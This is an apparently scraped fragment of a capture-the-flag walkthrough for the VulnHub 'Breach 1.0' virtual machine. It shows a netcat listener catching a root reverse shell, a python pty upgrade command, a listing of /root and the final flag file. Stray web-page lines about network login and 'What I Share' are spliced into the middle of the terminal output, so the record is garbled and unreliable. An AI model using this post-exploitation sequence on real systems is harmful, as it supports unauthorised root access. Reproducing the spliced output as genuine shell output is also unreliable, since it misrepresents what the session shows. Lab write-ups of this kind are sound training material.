 listening on [any] 7777 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 51528
id
You must log in to this network before you can
access the Internet.
Open Network Login Page
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
python -c 'import pty;pty.spawn("/bin/bash")'
root@Breach:~# ls -la
ls -la
total 60
drwx------  4 root root  4096 Jun 12  2016 .
drwxr-xr-x 22 root root  4096 Jun  4  2016 ..
-rw-------  1 root root   115 Jun 12  2016 .bash_history
-rw-r--r--  1 root root  3106 Feb 19  2014 .bashrc
drwx------  2 root root  4096 Jun  6  2016 .cache
-rw-r--r--  1 root root   840 Jun 11  2016 .flag.txt
-rw-r--r--  1 root root 23792 Jun  4  2016 flair.jpg
-rw-r--r--  1 root root   140 Feb 19  2014 .profile
drwxr-xr-x  2 root root  4096 Jun  5  2016 .rpmdb
What I Share
that we can improve your experience.
-rw-r--r--  1 root root    66 Jun  4  2016 .selected_editor
root@Breach:~# cat .flag.txt
cat .flag.txt
-----------------------------------------------------------------------------------
Breach1.0-TheEnd
-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.